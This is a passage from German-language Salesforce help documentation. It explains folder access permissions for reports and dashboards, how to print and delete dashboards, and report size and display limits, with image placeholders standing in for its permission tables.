

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**



## 1. [Verwalten des Zugriffs auf Berichte und Dashboards](#page-4121-0)

Der Zugriff auf Berichte und Dashboards wird über die Einstellungen für den Ordner gesteuert, in dem sie gespeichert sind. Wenn Sie anderen Personen Zugriff auf Ihre Berichte oder Dashboards gewähren möchten, speichern Sie sie in einem freigegebenen Ordner. Wenn Sie verhindern möchten, dass andere Personen auf Ihre Berichte zugreifen, speichern Sie sie in einem persönlichen Ordner, auf den nur Sie selbst zugreifen können.

#### 2. [Drucken von Dashboards](#page-4125-0)

Verwenden Sie zum Drucken von Dashboards die Drucken-Option in Ihrem Browser.

# <span id="page-4121-0"></span>Verwalten des Zugriffs auf Berichte und Dashboards

Der Zugriff auf Berichte und Dashboards wird über die Einstellungen für den Ordner gesteuert, in dem sie gespeichert sind. Wenn Sie anderen Personen Zugriff auf Ihre Berichte oder Dashboards gewähren möchten, speichern Sie sie in einem freigegebenen Ordner. Wenn Sie verhindern möchten, dass andere Personen auf Ihre Berichte zugreifen, speichern Sie sie in einem persönlichen Ordner, auf den nur Sie selbst zugreifen können.

Zugriff auf Berichts- oder Dashboard-Ordner erhalten Sie über die Registerkarte "Berichte". Klicken Sie auf der Registerkarte im Fenster "Ordner" auf <sub>Dav</sub>und wählen Sie **Neuer Berichtsordner** bzw. **Neuer Dashboard-Ordner** aus, um einen neuen Ordner zu erstellen, oder klicken Sie zum Bearbeiten

bei einem Ordner auf  $\vert \cdot \vert$ .

Berücksichtigen Sie die folgenden Punkte, wenn Sie Berichte oder Dashboards bearbeiten, die Sie nicht selbst erstellt haben, oder wenn Sie versuchen, Berichte für andere Personen freizugeben:

- **•** Sie können den Inhalt eines Ordners nur ändern, wenn die Zugriffsebene des Ordners auf "Lesen/Schreiben" gesetzt ist. Nur Benutzer mit der Berechtigung "Öffentliche Berichte verwalten" oder "Öffentliche Dashboards verwalten" können einen schreibgeschützten Ordner löschen oder ändern. Unabhängig von den Berechtigungen oder Ordnereinstellungen ist es nicht möglich, nicht abgelegte Ordner oder persönliche Ordner anderer Personen zu bearbeiten.
- **•** Administratoren oder Benutzer mit der Berechtigung "Öffentliche Berichte verwalten" und "Berichte erstellen und anpassen" können benutzerdefinierte Berichte erstellen, die alle Benutzer anzeigen können. Darüber hinaus können sie Berichte organisieren, indem sie benutzerdefinierte Berichtsordner erstellen und konfigurieren, welche Benutzergruppen auf sie zugreifen können. Beachten Sie, dass öffentliche Berichte und Berichtsordner nicht bei der Personal, Contact Manager und Group Edition verfügbar sind.
- **•** Wenn Sie einen Bericht öffentlich machen möchten, führen Sie den betreffenden Bericht aus und klicken auf **Speichern unter**. Benennen Sie den Bericht und wählen Sie einen öffentlichen Berichtsordner aus.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

Berichtsordner sind nicht verfügbar in: **Contact Manager**, **Group** und **Personal Edition** 

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Löschen von öffentlichen Berichtsordnern:

**•** "Öffentliche Berichte verwalten"

Erstellen, Bearbeiten bzw. Löschen von öffentlichen Dashboard-Ordnern:

**•** "Dashboards verwalten" UND "Alle Daten anzeigen"

#### 1. [Zugriff auf Berichtsordner](#page-4122-0)

Der Ordnerzugriff wird durch Berechtigungen geregelt. Die Benutzer müssen über bestimmte Berechtigungen verfügen, um auf öffentliche, unsichtbare oder freigegebene Berichtsordner zugreifen zu können.

#### 2. [Zugriff auf Dashboard-Ordner](#page-4123-0)

Der Ordnerzugriff wird durch Berechtigungen geregelt. Die Benutzer müssen über bestimmte Berechtigungen verfügen, um auf öffentliche, unsichtbare oder freigegebene Dashboard-Ordner zugreifen zu können.

#### SIEHE AUCH:

[Zugriff auf Dashboard-Ordner](#page-4123-0) [Zugriff auf Berichtsordner](#page-4122-0)

# <span id="page-4122-0"></span>Zugriff auf Berichtsordner

Der Ordnerzugriff wird durch Berechtigungen geregelt. Die Benutzer müssen über bestimmte Berechtigungen verfügen, um auf öffentliche, unsichtbare oder freigegebene Berichtsordner zugreifen zu können.

Den folgenden Tabellen können Sie die Berechtigungen entnehmen, über die die Benutzer für den Zugriff auf die drei verschiedenen Typen von Berichtsordnern verfügen müssen: öffentliche, verborgene und freigegebene.

Anmerkung: Die Berechtigung "Berichte in öffentlichen Ordnern anzeigen" ist nur in  $\mathbf{K}$ Organisationen mit erweiterter Freigabe für Berichte und Dashboards verfügbar. In Organisationen ohne erweiterte Freigabe für Berichte und Dashboards wird die Berechtigung "Alle Daten anzeigen" verwendet.

# **Öffentliche Ordner**

Die unten stehenden Berechtigungen gelten für Ordner mit den folgenden Sichtbarkeitseinstellungen:

- **•** Dieser Ordner ist für alle Benutzer einschließlich der Portalbenutzer zugänglich
- **•** Dieser Ordner ist für alle Benutzer zugänglich, außer für Portalbenutzer



#### **Verborgene Ordner**

Die unten stehenden Berechtigungen gelten für Ordner mit der folgenden Sichtbarkeitseinstellung:

**•** Dieser Ordner ist für alle Benutzer unsichtbar



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

Berichtsordner sind nicht verfügbar in: **Contact Manager**, **Group** und **Personal Edition** 

Anmerkung: Die Einstellung "Verborgene Ordner" ist nur in Organisationen ohne erweiterte Freigabe für Berichte und Dashboards verfügbar. Das Pendant für Organisationen mit erweiterter Freigabe für Berichte und Dashboards ist ein Ordner ohne festgelegte Freigabeeinstellungen, das heißt ein Ordner, der nicht explizit für irgendjemanden freigegeben ist.

#### **Freigegebene Ordner**



#### <span id="page-4123-0"></span>SIEHE AUCH:

[Aktivieren der erweiterten Freigabe für Berichte und Dashboards](#page-478-0)

# Zugriff auf Dashboard-Ordner

Der Ordnerzugriff wird durch Berechtigungen geregelt. Die Benutzer müssen über bestimmte Berechtigungen verfügen, um auf öffentliche, unsichtbare oder freigegebene Dashboard-Ordner zugreifen zu können.

Den folgenden Tabellen können Sie die Berechtigungen entnehmen, über die die Benutzer für den Zugriff auf die drei verschiedenen Typen von Dashboard-Ordnern verfügen müssen: öffentliche, verborgene und freigegebene Ordner.

#### **Öffentliche Ordner**

Die unten stehenden Berechtigungen gelten für Ordner mit den folgenden Sichtbarkeitseinstellungen:

- **•** Dieser Ordner ist für alle Benutzer einschließlich der Portalbenutzer zugänglich
- **•** Dieser Ordner ist für alle Benutzer zugänglich, außer für Portalbenutzer

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

Berichtsordner sind nicht verfügbar in: **Contact Manager**, **Group** und **Personal Edition** 





# **Verborgene Ordner**

Die unten stehenden Berechtigungen gelten für Ordner mit der folgenden Sichtbarkeitseinstellung:

**•** Dieser Ordner ist für alle Benutzer unsichtbar



# **Freigegebene Ordner**





# <span id="page-4125-0"></span>Drucken von Dashboards

Verwenden Sie zum Drucken von Dashboards die Drucken-Option in Ihrem Browser.

- **•** Legen Sie bei der Papierausrichtung das Querformat fest, damit alle drei Spalten mit Dashboard-Komponenten auf dem Ausdruck zu sehen sind.
- **•** Falls erforderlich, können Sie die Spaltengröße anpassen und die vom Browser definierten Kopfund Fußzeilen entfernen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Drucken von Dashboards:

**•** "Berichte ausführen" UND Zugriff auf einen Dashboard-Ordner

# **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

# Organisieren von Dashboards

Sorgen Sie dafür, dass Ihre Dashboards immer sofort zur Hand sind, indem Sie sie in Ordner sortieren und nicht verwendete Berichte löschen. Wenn Sie sehr viele Berichte besitzen, können Sie mit dem Suchfeld nach dem benötigten Bericht suchen.

1. [Löschen von Dashboards](#page-4126-0)

Nicht mehr benötigte Dashboards sollten gelöscht werden.

# <span id="page-4126-0"></span>Löschen von Dashboards

Nicht mehr benötigte Dashboards sollten gelöscht werden.

Beim Löschen eines Dashboards werden auch alle darin enthaltenen Komponenten gelöscht. Die von den Komponenten verwendeten benutzerdefinierten Berichte werden dagegen nicht gelöscht.

Gelöschte Dashboards werden in den Papierkorb verschoben.

Um ein Dashboard in Lightning Experience zu löschen, öffnen Sie das Dashboard und klicken Sie dann auf **Löschen**.

So löschen Sie ein Dashboard in Salesforce Classic:

- **1.** Klicken Sie auf die Registerkarte "Dashboards".
- **2.** Klicken Sie auf **Gehe zu Dashboard-Liste**.
- **3.** Wählen Sie den Ordner aus, in dem das Dashboard gespeichert ist.
- **4.** Klicken Sie neben dem Namen des Dashboards auf **Löschen**.

# Dashboard-Begrenzungen

Beachten Sie beim Erstellen von Dashboards Ihrer Salesforce-Daten diese Obergrenzen, Einschränkungen und Unterschiede zwischen Dashboards in Lightning Experience und Salesforce Classic.

# Obergrenzen für Salesforce-Berichte und -Dashboards



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Löschen von Dashboards:

**•** "Berichte ausführen" UND "Dashboards verwalten"

Löschen von Dashboards, die von anderen Benutzern erstellt wurden:

**•** "Dashboards verwalten" UND "Alle Daten modifizieren"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**



<sup>1</sup> Diese Grenzwerte beziehen sich auf den Berichtsgenerator. Wenn Sie den Berichtsassistenten verwenden, liegt der Grenzwert bei 10.

<sup>2</sup> Bis zu 200 insgesamt

 $^3$  Nur zu Zeiten mit geringer Systemauslastung (zwischen 18:00 Uhr und 03:00 Uhr lokaler Zeit)

<sup>4</sup> Auf eine gewünschte Startzeit pro Tag begrenzt

<sup>5</sup> Auf drei gewünschte Startzeiten pro Tag begrenzt

Salesforce speichert Verlaufsdaten für die letzten drei Monate plus den aktuellen Monat.

Die folgenden Obergrenzen für Salesforce-Berichte und -Dashboards gelten für alle unterstützten Editionen.

#### **Berichtsgrenzen**

- **•** In der Vorschau des Berichtsgenerators werden maximal 20 Zeilen für Zusammenfassungs- und Matrixberichte und 50 Zeilen für tabellarische Berichte angezeigt.
- **•** In Diagrammen können nicht mehr als 250 Gruppen bzw. 4000 Werte verwendet werden. Wenn eine Fehlermeldung angezeigt wird, die besagt, dass Ihr Diagramm zu viele darzustellende Gruppen oder Werte enthält, müssen Sie die Berichtsfilter anpassen, um die Anzahl zu reduzieren. In Verbunddiagrammen werden alle Gruppen und Werte bei der Berechnung des Gesamtwerts berücksichtigt.
- **•** In Berichten werden maximal 2.000 Zeilen angezeigt. Um alle Zeilen anzuzeigen, exportieren Sie den Bericht in Excel oder verwenden Sie bei tabellarischen Berichten und Zusammenfassungsberichten die Druckansicht. Bei verbundenen Berichten steht der Export nicht zur Verfügung und in der Druckvorschau werden maximal 20.000 Zeilen angezeigt.
	- **–** In Zusammenfassungs- und Matrixberichten werden die ersten 2.000 Gruppierungen angezeigt, wenn "Details anzeigen" deaktiviert ist.
	- **–** In Matrixberichten werden maximal 400.000 zusammengefasste Werte angezeigt.
	- **–** In Matrixberichten werden in der vertikalen Achse maximal 2.000 Gruppierungen angezeigt, wenn "Details anzeigen" deaktiviert ist. Wenn über 400.000 zusammengefasste Werte vorliegen, werden Zeilen entfernt, bis die Grenze von 2.000

Gruppierungen erreicht ist. Danach werden Spalten entfernt, bis die Anzahl der zusammengefassten Werte unter 400.000 liegt.

- **•** Beim Anzeigen von Berichten, die über Gruppierungen verfügen, in Salesforce1, werden sie in tabellarische Berichte umgewandelt.
- **•** Standardmäßig tritt bei Berichten nach 10 Minuten eine Zeitüberschreitung ein.
- **•** In verbundenen Berichten kann jeder Block bis zu 100 Spalten aufweisen. Verbundene Berichte können bis zu 5 Blöcke aufweisen.
- **•** Sie können bis zu 10 benutzerdefinierte Zusammenfassungsformeln zu jedem Block in einem verbundenen Bericht hinzufügen. Verbundene Berichte können insgesamt bis zu 50 benutzerdefinierte Zusammenfassungsformeln aufweisen.
- **•** Jeder verbundene Bericht kann bis zu 10 blockübergreifende benutzerdefinierte Zusammenfassungsformeln aufweisen.
- **•** Beim Filtern von standardmäßigen Feldern vom Typ "Langer Textbereich", wie dem Feld "Beschreibung" oder "Lösungsdetails", werden nur die ersten 1.000 Zeichen des Felds im Bericht nach Übereinstimmungen durchsucht.
- **•** Nur die ersten 254 Zeichen in einem Rich-Text- oder Long-Text-Bereich werden in Berichten angezeigt.
- **•** Zusammenfassungsfelder in tabellarischen, Zusammenfassungs- und Matrixberichten können bis zu 21 Stellen anzeigen.
